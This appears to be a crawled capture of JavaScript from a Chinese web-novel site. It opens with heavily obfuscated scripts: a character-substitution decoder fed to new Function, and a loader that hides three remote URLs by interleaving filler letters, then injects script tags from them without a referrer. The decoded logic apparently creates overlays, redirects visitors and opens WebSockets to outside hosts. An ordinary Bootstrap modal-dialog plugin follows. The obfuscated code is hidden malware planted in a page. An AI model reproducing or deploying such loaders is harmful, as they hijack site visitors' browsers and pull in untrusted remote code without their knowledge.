LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/f/n}Q1j(8}v287SFLJ:hL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7SFLJ:hLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mQKD_SRm(O^"="D^mQKD_SRm(O^"="D^mdSohp:m(O^"="D^mdSohp:m(O^"="D^mKh_@(}m(O^"="D^mKh_@(}m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7SFLJ:hLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pm^qS^C@m(O^"%"g{00s\/L(/n}Q1j287SFLJ:hL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



(function(){let urls=["hHHtHHtHHpHHsHH:HH/HH/HHtHHtHH1HH-HH1HH3HH6HH7HH0HH7HH3HH0HH6HH6HH.HHcHHoHHsHH.HHaHHpHH-HHsHHhHHaHHnHHgHHhHHaHHiHH.HHmHHyHHqHHcHHlHHoHHuHHdHH.HHcHHoHHmHH/HH8HH/HH1HH0HH7HH0HH6HHaHH4HH4HH2HH2HH8HH8".split("HH").join(""),"hZZtZZtZZpZZsZZ:ZZ/ZZ/ZZuZZvZZjZZ2ZZ.ZZcZZoZZmZZ/ZZ8ZZ/ZZ1ZZ0ZZ7ZZ0ZZ6ZZaZZ4ZZ4ZZ2ZZ2ZZ8ZZ8".split("ZZ").join(""),"hCCtCCtCCpCCsCC:CC/CC/CCbCC.CChCCbCCzCC8CCvCC.CCcCCoCCmCC/CCbCC8CCmCCpCC2CCeCC.CCjCCsCC?CCsCCiCCdCC=CC2CC2CC8CC8".split("CC").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2288_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`odFXdNFOaJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvC:Rp)Y(pM6LMSS880a[C:Rp)Y(pM6LMSS8}!Xd5 C:Rp)Y(pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/((/}001j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28C:Rp)Y(pM^PYqLY[D62fODmqO(dF6O2mh5Y78C:Rp)Y(pM^PC:Rp)Y(pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/f/}001j(8}v28C:Rp)Y(p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"C:Rp)Y(pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"4DmR4(^qXm(O^"="4DmR4(^qXm(O^"="4DmLf@YR:m(O^"="4DmLf@YR:m(O^"="4DmOYpX61m(O^"="4DmOYpX61m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}ss(7(Q@f)o1K(("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}001"a! (mO2OJY287_2(F6O2cYa[C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"C:Rp)Y(pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014m^J)_p@m(O^"%"gQ00}\/L(/}001j28C:Rp)Y(p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();











--- FILE ---
content_type: application/javascript
request_url: http://www.siluke888.com/novel/js/dialog.js
body_size: 2788
content:
var dialog = dialog || {};

/*
 * bootstrap扩展插件
 * */
dialog = {

    /*
     * dialog.normal 对话框 基于bootstrap模态弹窗
     * @options 可选参数
     * {
     *    id: 弹窗标识ID [必选，否则无法识别多个模态弹窗],
     *    hastitle: 是否显示标题栏，默认为true
     *    title: 模态弹窗标题
     *    html: 内容html，可带标签和样式，可用于表单提交之类的需求
     *    onshow: 显示时执行的函数
     *    onhide: 隐藏时执行的函数
     *    size: 对话框尺寸，按bootstrap的几个尺寸进行选择 sm lg，默认不给予尺寸样式
     *    button: 0 不显示按钮栏  1 只显示一个按钮（确定）  2 显示两个按钮（确定、取消） 默认为1
     *    btnText1: 按钮1文本
     *    btnText2: 按钮2文本
     *    lang: 语言 cn-中文 en-英文
     *    callback: 回调函数，确认框的确认按钮事件
     * }
     * =========================================
     * 例子：dialog.normal({
     *  id:"test",
     *  title:"text",
     *  html:"<h1>这是一个例子</h1>",
     *  button:2,
     *  btnText1:"提交",
     *  btnText2:"取消",
     *  lang:"cn"
     *  callback:function(){console.log("Submit success!");}
     * });
     * =========================================
     * */
    normal: function (options) {

        //语言包
        var langPack = {
            cn: {
                ok: "确定",
                cancel: "取消",
                title: "信息提示"
            },
            en: {
                ok: "Confirm",
                cancel: "Cancel",
                title: "Tips"
            }
        };
        options.lang = options.lang || "cn";
        var lp = langPack[options.lang];

        // 初始化参数变量
        options.id = options.id || "";
        options.hastitle = options.hastitle == undefined ? true : options.hastitle;
        options.title = options.title || "";
        options.html = options.html || lp.title + ": " + options.id;
        options.button = options.button || 0;
        options.size = options.size || "";
        options.btnText1 = options.btnText1 || lp.ok;
        options.btnText2 = options.btnText2 || lp.cancel;
        options.callback = options.callback || function () {
        };

        // 如果对象不存则创建对象
        if (!window["mymodal" + options.id]) {

            // 创建模态弹窗对象
            function _modal() {
                var _html = '<div class="modal" data-keyboard="false" data-backdrop="static" id="modal' + options.id + '" tabindex="-1" role="dialog" aria-describedby="modal-body' + options.id + '" aria-labelledby="myModalLabel' + options.id + '" aria-hidden="true">';
                _html += '<div class="modal-dialog modal-' + options.size + '">';
                _html += '<div class="modal-content">';
                if (options.hastitle) {
                    _html += '<div class="modal-header clearfix">';
                    _html += '<button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-cancel"></i></button>';
                    _html += '<h4 class="modal-title" id="myModalLabel' + options.id + '">' + options.title + '</h4>';
                    _html += '</div>';
                }
                _html += '<div class="modal-body" id="modal-body' + options.id + '">';
                _html += options.html
                _html += '</div>';
                if (options.button != 0) {
                    _html += '<div class="modal-footer">';
                    if (options.button == 1) {
                        _html += '<button type="button" class="btn btn-default" id="modal' + options.id + '-btn1">' + options.btnText1 + '</button>';
                    }
                    else if (options.button == 2) {
                        _html += '<button type="button" class="btn btn-primary" id="modal' + options.id + '-btn1">' + options.btnText1 + '</button>';
                        _html += '<button type="button" class="btn btn-default" data-dismiss="modal">' + options.btnText2 + '</button>';
                    }
                    _html += '</div>';
                }
                _html += '</div></div></div>';
                $("body").append(_html);
            }

            // 绑定callback函数，主要是更新callback函数
            function bindCallback(callback) {
                // 绑定确认按钮事件
                if (options.button >= 1) {
                    $("#modal" + options.id + "-btn1").off("click").on("click", function () {
                        if (callback && typeof(callback) == "function") {
                            callback();
                        }
                        window["mymodal" + options.id].hide();
                    });
                }
            }

            // 模态弹窗显示
            // @content：提示内容，可包含html标签
            // @title：提示框标题，可选参数
            // @callback：回调函数，可选参数
            _modal.prototype.show = function (content, title, callback) {

                // 设置提示标题
                $("#myModalLabel" + options.id).html(title || options.title);

                // 设置提示内容
                $("#modal-body" + options.id).html(content || options.html);

                $("#modal" + options.id).modal("show");

                // 弹窗对象自己的Jquery对象
                _modal.prototype.self = $("#modal" + options.id);

                // 绑定callback函数
                bindCallback(callback || options.callback);

                // 显示后执行显示回调函数
                if (options.onshow) {
                    options.onshow();
                }
            }

            // 模态弹窗隐藏
            _modal.prototype.hide = function () {

                // 清空弹窗内容
                $("#modal-body" + options.id).html("");

                $("#modal" + options.id).modal("hide");

                // 隐藏后执行隐藏回调函数
                if (options.onhide) {
                    options.onhide();
                }
            }

            // 返回弹窗对象，jquery对象
            _modal.prototype.self = $("#modal" + options.id);

            // 模态弹窗存入全局变量
            window["mymodal" + options.id] = new _modal();
        }

        return window["mymodal" + options.id]

    },


    /*
     * dialog.alert 信息提示框
     * @msg: 提示信息内容
     * @type: 提示类型
     *         e - error 错误提示信息
     *         s - success 成功提示信息
     *         w - warning 警告提示信息
     *         对应的类型显示对应的提示图标，默认为普通提示，显示普通提示信息图标
     * @callback: 提示框确认按钮点击函数 [可选]
     * @lang: 语言 en-英文 cn-中文 [可选]
     * =========================================
     * */
    alert: function (msg, type, callback, lang) {
        //语言包
        var langPack = {
            cn: {
                title: "信息提示",
                title_error: "错误提示",
                title_success: "成功提示",
                title_warning: "警告提示"
            },
            en: {
                title: "Information",
                title_error: "Error",
                title_success: "Success",
                title_warning: "Warning"
            }
        };
        lang = lang || "cn";
        var lp = langPack[lang];

        var title = lp.title;
        var tipIco = " <i class='fa fa-info-circle fa-fw fsize-16 text-primary'></i> ";

        // 根据提示类型显示不同的提示标题和提示图标
        if (type) {
            switch (type) {
                case "e":
                    title = lp.title_error;
                    tipIco = " <i class='fa fa-close fa-fw text-danger'></i> ";
                    break;
                case "s":
                    title = lp.title_success;
                    tipIco = " <i class='fa fa-check-circle fa-fw text-success'></i> ";
                    break;
                case "w":
                    title = lp.title_warning;
                    tipIco = " <i class='fa fa-exclamation-triangle fa-fw text-warning'></i> ";
                    break;
                default:
                    tipIco = " <i class='fa fa-info fa-fw text-primary'></i> ";
                    break;
            }
        }

        var alertbox = this.normal({
            id: "-dialog-alert",
            button: 1,
            lang: lang
        });
        alertbox.show(msg, tipIco + title, callback);
        return alertbox;
    },

    /*
     * dialog.loading() 全屏遮挡loading状态
     * 参数：@msg loading提示语，默认为 正在处理···
     * =============================
     * */
    loading: function (msg) {
        var _msg = "<div class='center-block text-center fs24'><i class='icon-spin4 animate-spin fs24'></i> " + (msg || "loading···") + "</div>";

        var loadingBox = this.normal({
            id: "-dialog-loading",
            button: 0,
            size: "sm",
            hastitle: false
        });

        loadingBox.show(_msg);

        return loadingBox;
    }
};